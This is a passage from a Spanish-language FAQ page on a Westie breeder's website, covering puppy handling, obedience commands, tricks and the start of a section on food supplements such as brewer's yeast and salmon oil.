<p><em>Las manos</em>: Los perros no tienen clavícula y sus brazos entroncan con su caja torácica mediante tendones, es lógico que recelen de que se les provoque alguna lesión. Si toleran que levantemos y doblemos sus metacarpos, muñecas hacia atrás para explorar sus membranas interdigitales, buscando espigas del campo, garrapatas. Después de las prácticas iniciales podremos aplicar ceras endurecedoras o aceites para curar sus grietas.</p>



<p><em>Los pies</em>: Traccionar sus piernas hacia atrás podremos observar las almohadillas plantares, al tocarle con nuestros dedos produciremos cosquillas, algunos ejemplares dan coces.</p>



<p><em>El rabo</em>: Es la prolongación de la columna vertebral, por lo tanto una zona sensible, debe tratarse con delicadeza. No levantar en exceso, duele. Dialogar con el Veterinario para evitar introduzca el termómetro para comprobar su temperatura o para comprobar si tiene parásitos, a no ser que sea imprescindible. Es probable que al observar la estabilidad de nuestro cachorro opte de realizar exploraciones excesivas.</p>



<p><em>Los testículos</em>: En el sexto mes de vida del cachorro, deben de haber descendido hasta el escroto, comprobar si hay dos. Practicar a encontrarlos mediante la utilización del dedo pulgar, índice y corazón. No hace falta verlos, con tocarlos con rapidez y suavidad, sobra.</p>



<p><em>El premio</em>: Utilizar un premio al que ningún perro puede renunciar: EL AGUA. Distribuirla puntualmente: Primero al subirle a la mesa y después de cada manipulación de cada una de las partes del cuerpo darle un pequeño sorbo de agua, de forma que al perro le quede sed, que podrá saciar cuando estemos realizando la última intervención, mientras pulverizamos y cepillamos su cuerpo. El hecho de satisfacer la necesidad de beber permite al perro deducir que el manoseo es positivo y agradable, incentivándole a colaborar en dicha actividad.<br /><br /><strong>Observaciones</strong><br />A las dos semanas de prácticas, antes de bajarle de la mesa y después del último trago de agua, colocarle en &#8220;stat&#8221; unos 5 segundos, bajarle en brazos y mostrarle nuestra alegría palmoteando nuestras manos.</p>



<ul class="wp-block-list"><li>Si el cachorro se resiste a ser manipulado, hay que fatigarle más en los juegos o paseos y realizar el manoseo con mayor brevedad &#8220;mordiéndole&#8221; con nuestra mano izquierda, debajo del cuello, en la parte alta de la papada. Cuando cesen sus devaneos darle un trago de agua, acariciarle cualquier parte del cuerpo no conflictiva, y paciencia. El cachorro necesita comprobar que no vamos a causarle ningún daño.</li><li>No gritarle NUNCA.</li><li>No practicar el manoseo mientras come.</li><li>Todos los objetos que utilicemos en la manipulación le serán presentados con anterioridad para que los huela.</li><li>Al principio ser breves, podemos realizar el manoseo en tres minutos.</li><li>No es conveniente practicar los ejercicios en la novena semana de vida del cachorro, nuestro can necesita disputar su jerarquía, si le vencemos quedará muy hundido moralmente y si perdemos tendremos que cambiar de lugar de prácticas, incluso necesitaremos de alguien que nos ayude.</li><li>Si a nuestro perro no se le ha manoseado , empezar los ejercicios como si fuera un cachorro, subirle a la mesa un rato, darle de beber y empezar desde el principio, hasta realizar las prácticas en el suelo.</li><li>Al terminar la sesión del manoseo, comprobar en que medida le ha afectado a nuestro amigo, el realizarle este ejercicio: si quiere jugar con nosotros podremos aumentar las manipulaciones, si por el contrario nos huye y se esconde dejarle solo.</li><li>Procurar que en la siguiente sesión que tenga una mayor sed, mayor fatiga y más breves en el manoseo.</li></ul>



<p>La primera práctica vale por un millón, luego mentalizarse que vais a trabajar, tener todos los preparativos y actuar metódicamente.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=120" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-116-G5XIoyqseb' data-post_id='116'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/como-debemos-hablar-a-nuestros-westies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Como debemos hablar a nuestros westies			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Hay gente que dice que el perro asimila conceptos por asociaciones y otra gente cree que no.<br /><br />Debemos tener en cuenta que los perros, no entienden nuestro idioma ni nuestro lenguaje, y solo son capaces de asimilar los sonidos asociados a las acciones y comprenden parte del lenguaje corporal, ya que es como ellos se suelen comunicar muchas veces.<br /><br />Hay que establecer entre todos los miembros de la casa unas pautas de trabajo y de dialogo Con los <strong>westies</strong> y establecer siempre las mismas frases para que todos hablen en mismo idioma. Pero no solo con los <strong>westys</strong>, sino con cualquier perro.<br /><br />Imaginemos lo siguiente. Queremos enseñar a nuestro perro a salir fuera de casa. Podríamos darle muchas órdenes, como por ejemplo: SAL FUERA, A LA CALLE, SAL DE AHI, entre otras muchas. Ahora deberemos pensar cual es la que mejor va acorde al carácter de nuestro <strong>westie</strong> y cual es la que más le llega a el al oído. Pero además tenemos que pensar que esta orden debe ser corta, clara y concisa y que debe entenderla a la primera nada mas oírla. Si establecemos por consenso en casa que esta orden va a ser CALLE, todos los miembros de la casa deberán siempre darle la misma orden. Entonces el <strong>westie</strong> cada vez que oiga la palabra CALLE, sabrá que es salir a la calle y lo hará sin rechistar. Pero si uno le dice VAMOS A LA CALLE, el otro le dice FUERA, el otro le dice SAL A LA CALLE, lo mas probable es que o no haga caso o por el sonido de CALLE haga caso a la primera o tercera orden, pero será por casualidad, al tener la frase la palabra CALLE. La segunda orden no la entenderá, a menos que tenga algún sonido similar a cualquier otra orden que le hayamos enseñado. Por lo que lo mas probable el que no obedezca esa desobediencia sea culpa nuestra y no suya, ya que repito que el no nos entiende.<br /><br />Desde que tenemos a nuestro <strong>cachorro</strong> de <strong>westie</strong> en casa, deberemos siempre establecer las órdenes básicas con las que vamos a trabajar todos los miembros del hogar, y siempre tienen que ser las mismas. Las órdenes deben ser dadas con autoridad y firmeza, y siempre que se pueda, Seria aconsejable el anteponer el nombre de nuestro <strong>westy</strong> a dicha orden, sobre todo si en casa tenemos más de un perro.<br /><br />No debemos, sobre todo, crearle confusiones en la época de aprendizaje, ya que esto puede originar confusiones en el <strong>westy</strong>, y según la edad de este puede generar problemas en su conducta cara a nosotros, ya que al no comprender las órdenes, a nuestros ojos parecerá desobediencia, la cual no sabremos comprender ni el motivo mi el porque, nos mirará con carita de no haber roto un plato y nosotros le castigaremos o reprenderemos sin motivo, por algo que el no tiene la culpa, ya que no estamos comunicándonos correctamente con el. Y ese castigo le lleva a confusiones, ya que nuestro <strong>westy</strong> no va a entender el motivo por el que le hemos reprendido.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			<div class='ewd-ufaq-faq-tags'>
	
	Tags:	
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_tag=hablar" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">hablar</a>, 
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_tag=westies" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westies</a>
	
</div>
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=116" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-115-T3ALBMY1fe' data-post_id='115'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/adiestramiento-inicial/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Adiestramiento inicial			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>El perro, al igual que las personas, aprender significa acumular conocimientos y ponerlos en práctica. Un perro aprende siempre, por lo que nuestra misión, es como hacer que este aprendizaje se inculque en nuestra mascota. En la perseverancia y la constancia estará nuestro éxito a la hora de poner en práctica las materias a enseñar a nuestro [b]westie[/b], pues si no es así es como si pasásemos de educarle, y el perro se convierte en su propio maestro y pone en práctica el comportamiento característico de su especie, evitando lo que le molesta, y repitiendo lo que lo reporta algún beneficio.<br /><br />Desde el primer momento en el que llega a tu domicilio, se le debe enseñar siempre a tu <strong>cachorro</strong> de <strong>westie</strong> todo aquello que quieras que haga de mayor, siempre a una edad temprana, ya que eso hará posible que lo tenga siempre marcado en sus formas y maneras de comportarse.<br /><br />Hay que recordar siempre un <strong>cachorro</strong> será un <strong>westie</strong> adulto en la medida que nosotros le hayamos enseñado a hacerlo.<br /><br />Desde que comience a estar con vosotros debéis marcarles con dulzura y con firmeza al mismo tiempo las pautas del comportamiento que esperáis de él. No olvidéis que sois su referencia, sus líderes, y sois quienes tenéis que enseñarle cómo enfrentarse al mundo.<br /><br />Es muy importante que todos los miembros de la familia empleen los mismos criterios para no crear confusión en vuestro <strong>cachorro</strong>.. Si decidimos que no se sube al sofá, todos deben impedir que lo haga y reñirle si se sube. De lo contrario, vuestro <strong>westie</strong> no contará con un patrón de conducta claro.<br /><br />El adiestramiento básico del <strong>cachorro</strong> de westy para órdenes como &#8220;áVen!&#8221; o &#8220;áSienta!&#8221;. debe comenzarse a partir de los cinco o seis meses de edad. En este período, es un error intentar educar al perro seriamente, algo que no se puede hacer hasta que el animal tenga un año.<br /><br />Durante las primeras semanas sólo se deben dedicar unos minutos diarios a la educación, para posteriormente, ir aumentando la duración de cada lección a enseñar.<br /><br />Lo primero que debe aprender nuestro cachorrito es su nombre. Las palabras bisílabas con una o dos vocales fuertes son mas aconsejables. El nombre debe ser utilizado con frecuencia, pronunciándolo de modo claro, animado y mirándolo de frente. Lo diremos mientras jugamos con el, lo acariciamos o le damos la comida. Además es muy aconsejable el entablar una relación no verbal, encuadrando sus ojos con una mano, logrando así su atención, y pronunciando nuevamente su nombre.<br /><br />Luego es necesario enseñarle las siguientes órdenes:<br /><br /><em>Siéntate</em><br />Situar una mano sobre la cabeza de nuestro <strong>cachorro</strong> de <strong>westie</strong> juntando el pulgar y el índice, como si le diésemos algo de comer, y llevándola en dirección al animal. Cuando el perro mire atentamente la mano, la movemos hacia atrás, y si la sigue con la mirada, seguramente se sentará, cuando lo haga diremos la palabra siéntate. También se puede hacer ejerciendo una leve presión sobre la grupa del perro, impartiendo la misma orden.<br /><br /><em>Échate</em><br />Una vez que sepa sentarse, no será muy difícil enseñarle a echarse. Al darle la orden de sentarse, al haberlo hecho, nos sentaremos en cuclillas junto a él, y atrayendo las patas delanteras hacia adelante y al ejercer una ligera presión sobre los omóplatos, el animal adoptará la posición deseada, y le daremos la orden échate procurando que no se levante. La lección termina con una efusiva felicitación, siempre y cuando el perro haya acatado la orden.<br /><br /><em>Avanza</em><br />Teniendo el perro con su correa, le sentamos a nuestra derecha, y mientras da la orden avanza, comenzaremos a caminar avanzando el pié izquierdo, dando un ligero tirón de la cadena. Siempre seguiremos el paso del <strong>cachorro</strong> de westy, andando en su misma dirección y a idéntico ritmo. Los desvíos se corrigen con ligeros tirones de la cadena. Una vez que haya aprendido a obedecer, se pueden introducir ligeras variantes: haciendo ochos, zig zag, etc. No hay que olvidar felicitarlo cuando lo haga correctamente.<br /><br /><em>Quieto</em><br />Mientras las otras instrucciones se dan con autoridad, a la orden de quieto hay que darle una entonación mas relajada. Sentamos al <strong>cachorro</strong> de <strong>westie</strong> bien a la derecha o a la izquierda nuestra, manteniendo la palma de la mano derecha frente a la cabeza del <strong>cachorro</strong> de westy y se pronuncia la palabra quieto. Mientras, se avanza tranquilamente un poco hacia adelante, hasta colocarse frente a él, manteniendo la correa firme para evitar que el animal avance. Si logra ponerse en pié habrá que corregirlo diciendo No siéntate quieto para que recupere la posición. En principio deberá mantenerse sentado de 10 a 15 segundos, lo suficiente para que podamos alejarnos, permanezcamos unos instantes frente a él, y volver a colocarnos a su lado. Luego hay que ir aumentando poco a poco el tiempo que el <strong>cachorro</strong> de <strong>westie</strong> ha de permanecer quieto, lo cual se hará cuando haya aprendido a hacerlo sin ayuda.<br /><br />El aprendizaje de estas órdenes básicas, son necesarias para comenzar cualquier etapa mas avanzada de adiestramiento, lo cual proporciona a nuestro <strong>cachorro</strong> de <strong>westy</strong> sus primeras bases de obediencia.<br /><br />Una vez que se vayan consiguiendo metas , lo ideal seria probarlo en una habitación mayor y así ir cambiando los espacios de prueba. Los <strong>westies</strong> se dice que son bastante testarudos y que parece ser que muchas de las cosas que se les enseña se les olvida (cosa más lejos de la realidad), por lo que tan solo es insistir e insistir. Eso sí, el estado de ánimo influye, por lo que si no tienes un buen día, lo mejor es no hacer el entrenamiento.<br /><br /><strong>PREGUNTAS</strong>:<br /><em>¿Cuando debe empezar el adiestramiento?</em><br />El adiestramiento puedes comenzarlo a partir de los 4-5 meses empiezan a comprender y entender. Eso si, poco a poco y sin presión.<br /><br /><em>¿Cuántas sesiones diarias y de cuánta duración cada una?</em><br />Lo ideal es que al comienzo, las sesiones de entrenamiento sean cortitas, se puede comenzar por sesiones de entre 5 o 10 minutos. Aunque a ti te parezca poco, para el es una eternidad.<br /><br />Cuando el perro realice lo que se le pide, ¿se le felicita sólo verbalmente o de cuando en cuando se le da algún pequeño regalo?</p>



<p>Siempre que haga una cosa bien, sale un premio, una felicitación verbal y achuchones. Exprésale siempre lo que sientes por y hacia el. que el comprenda las cosas.<br /><br /><em>¿Y si no obedece?</em><br />En el caso que no obedeciera, no darles recompensa, y si se quiere, se le añade el NO. aunque no va a ser necesario, ya que cuando vea que se trata de obtener golosinas a cambio de hacer cosas, estos enanos son muy listos.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			<div class='ewd-ufaq-faq-tags'>
	
	Tags:	
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_tag=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">adiestramiento</a>, 
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_tag=westie" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a>
	
</div>
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=115" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-119-WXhvyWVUJw' data-post_id='119'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/es-dificil-que-pose-y-que-camine-a-tu-lado/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Es dificil que pose y que camine a tu lado?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Todo es paciencia y entrenamiento en positivo. Para enseñarle a caminar a tu paso, tan solo es a base de paseos diarios y que vaya siempre a tu lado. El paseo consiste básicamente en eso, en enseñarle a ir a tu paso y llevar un paso compensado ambos y casi siempre por la izquierda.<br /><br />El tema de posar, es ir haciendo las poses día a día en poquitos espacios de tiempo. Cada día es ir aumentando los tiempos.<br /><br />El entrenamiento en positivo no es mas que el ir enseñando al perro sin agobios, que sea para el <strong>westie</strong> un juego y que siempre que haga algo bien, celebrarlo, premiarle con lo que más le pueda gustar y con besotes y abrazos.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=119" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-117-9qOfi3YU25' data-post_id='117'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/cuando-podemos-dejar-suelto-a-nuestro-cachorro/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Cuando podemos dejar suelto a nuestro cachorro?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Antes de dejarlos sueltos tenéis que probar y enseñarle obediencia. Tiene que saber que vosotros sois quienes les van a ayudar, como dice Cesar Millán, vosotros sois el lider de la manada.<br /><br />Para evitar posibles problemas, la obediencia es primordial. Son muy testarudos y sobre todo de <strong>cachorros</strong>, por lo que lo más principal es que aprendan que sois vosotros los líderes.<br /><br />¿Como y cuando? Es ir dando confianza muy poco a poco, pero siempre en sitios muy controlados al principio en lugares cerrados y que no pueda originar problema alguno a los transeúntes.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=117" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-122-cPR7226MRU' data-post_id='122'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/algun-truco-para-adiestrar-a-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Algún truco para adiestrar a nuestro westie?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Divertirse con el perro es necesario para establecer un viÂ¬nculo de comunicación. Los ejercicios de adiestramiento que se describen a continuación están enfocados a proporcionar diversión tanto para el perro como para su propietario.<br /><br /><strong>Las Órdenes no tienen que ser necesariamente las que se indican. Se puede cambiar por ejemplo pata por mano para que suene mejor, pero siempre deben ser las mismas Órdenes.</strong><br /><br /><strong>Dar la pata: </strong>La secuencia a seguir para conseguir que nuestro amigo nos dé la pata es la siguiente: En un primer momento, partiendo de la posición sentado, cogemos una de las patas de nuestro perro y le proporcionamos una golosina con la otra mano. Posteriormente mantenemos cogida la pata pronunciando la orden &#8220;pata&#8221;. Más adelante, incluso podemos enseñarle a distinguir su pata derecha de su pata izquierda.<br /><br /><strong>Caballito: </strong>Conseguimos este truco partiendo de la orden sentado y con una golosina o un juguete colocado por encima de la cabeza del animal. Motivamos así que intente conseguir su premio cumpliendo la orden de sentado. Cuando el perro levante sus patas delanteras pronunciaremos la orden &#8220;ARRIBA&#8221; y premiaremos su acción.</p>



<p><strong>Baile: </strong>Vuestra pareja de baile perfecta la conseguiréis con el siguiente ejercicio.<br /><br />Es una variante del anterior ejercicio. Cuando lo domine, podemos hacer que baile haciendo rotar su juguete por encima de la cabeza del perro pronunciando la orden &#8221; BAILA&#8221;.<br /><br /><strong>Muerto: </strong>Captamos la atención de nuestro perro con su juguete y partiendo de la orden &#8220;ter&#8221; lo tumbamos lateralmente, ordenándole &#8220;MUERTO&#8221; y &#8220;QUIETO&#8221;, ayudándonos de las señales con las manos en las órdenes, para posteriormente premiar con su juguete el ejercicio.<br /><br /><strong>Arrastrarse: </strong>Su perro también puede avanzar a ras de suelo. Partiendo de la posición de tierra invitaremos a nuestro perro a conseguir su juguete cumpliendo nuestra orden &#8220;ter&#8221;. En cuanto el animal empieza su avance, pronunciaremos la orden &#8220;RAS&#8221; y le premiaremos con su juguete.<br /><br /><strong>Rodar: </strong>¿Cómo hacer que su perro juegue dando vueltas por el suelo?: Partiendo de la posición de tierra llamaremos la atención de nuestro perro con su juguete haciéndolo rotar a su alrededor, El perro intentara conseguir su premio cumpliendo la orden &#8220;TER&#8221; y rotaráá sobre si mismo. Al finalizar premiaremos su acción.<br /><br /><strong>Cobro: </strong>Para que el perro realice este ejercicio debe de recoger su juguete cuando le sea lanzado y traérnoslo. Posteriormente le lanzaremos otros objetos ordenándole &#8220;COBRA&#8221; y &#8220;TRAE&#8221; (para ayudarle podemos combinar su juguete con el objeto a recoger como por ejemplo unas llaves atadas a su juguete). Posteriormente la orden &#8220;COBRA&#8221;, se puede generalizar para traernos el pan o llevar su correa de paseo.<br /><br /><strong>Vehículo: </strong>¿Cuál debe ser la secuencia de ejercicios para conseguir que su perro suba a la parte posterior del coche?: Es importante utilizar su juguete o comida para premiar al perro y motivarle a realizar la acción de subir, una vez el perro haya subido la recompensa debe tenerla constantemente para que asocie que el coche es algo agradable. Aprovecharemos que el perro está saltando al interior del vehículo para utilizar la orden &#8220;HOP&#8221;.<br /><br /><strong>Necesidades a la orden: </strong>Para realizar este ejercicio hemos de aprovechar los horarios en los que sabemos que el perro realiza sus necesidades e ir introduciendo la orden &#8220;JOB&#8221; en el instante que las realizan. Utilizamos una orden muy diferenciada de nuestro idioma normal por seguridad.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=adiestramiento" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=122" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div></div>

</div>
<div id='ewd-ufaq-faq-category-nutricion' class='ewd-ufaq-faq-category'>
	
	<div class='ewd-ufaq-faq-category-title '  >
		
		<h4 title="Click here to open Alimentación y Nutrición">
			Alimentación y Nutrición					</h4>
	
	</div>
	
	<div class='ewd-ufaq-faq-category-inner ' >
<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-131-LiEsdQda0D' data-post_id='131'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/suplementos-alimentarios/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Suplementos alimentarios			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<ul class="wp-block-list"><li><strong>Levadura de cerveza:</strong></li></ul>



<p>La levadura de cerveza es un complemento vitamínico, antianímico y digestivo. Facilita la regeneración de la flora bacteriana intestinal, además de actuar como protector hepático y depurativo. Es recomendada en períodos de crecimiento y estados de convalecencia. Es un complemento proteico en dietas vegetarianas y dietas hipocalóricas estrictas.<br /><br />Contiene la mayoría de las vitaminas del complejo B. Además aporta de manera natural ácido fólico, ciotina, colina e inositol. También minerales como fósforo, azufre, hierro y calcio ; y oligoelementos como el cromo y el selenecio. Contiene todos los aminoácidos esenciales, destacando las altas concentraciones de triptófano, metionina e histidina ; y entre los no esenciales : cistina, serina y ácido glutámico y aspártico.<br /><br />La levadura de cerveza tiene mucho fósforo, lo que habrá que tenerse en cuenta a la hora del calcio (tendréis que echar un poquito mas de suplemento de calcio para compensar el fósforo)<br /><br />Algunos perros presentan reacciones alérgicas a la levadura de cerveza.<br /><br />! Poquito !<br /><br />Les pondrán un pelo precioso y unas uñas muy fuertes. Además de alguna forma repele las pulgas, pero ponedles &#8230; poquito.<br /> </p>



<ul class="wp-block-list"><li><strong>Aceite de salmón:</strong></li></ul>



<p>El aceite de salmón es naturalmente rico en ácidos grasos Omega 3, los cuales son ácidos grasos poliinsaturados con grandes beneficios para la salud. Los más importantes en la grasa del pescado azul son el ácido eicosapentanoico (EPA) y el docosahexaenoico (DHA).<br /><br />La importancia del consumo de este tipo de grasas radica en obtener un equilibrio óptimo entre ácidos grasos omega 9, 6 y 3. Por lo general, la dieta de nuestros perros es naturalmente rica en los Omega 6 y en Omega 9, ya que se encuentran en otras grasas de origen animal (especialmente ricos en omega 6 son la piel del pollo y la grasa de cerdo) y en casi todos los aceites vegetales o de semillas (especialmente rico en Omega 9 es el aceite de oliva). Con lo que si no hay una ingesta elevada de pescado azul, se hace conveniente utilizar un complemento de aceite de pescado azul como el de salmón &#8211; no debe confundirse con el aceite de hígado de bacalao, el cual se obtiene del hígado y no del cuerpo del pescado, y por tanto es mucho más rico en 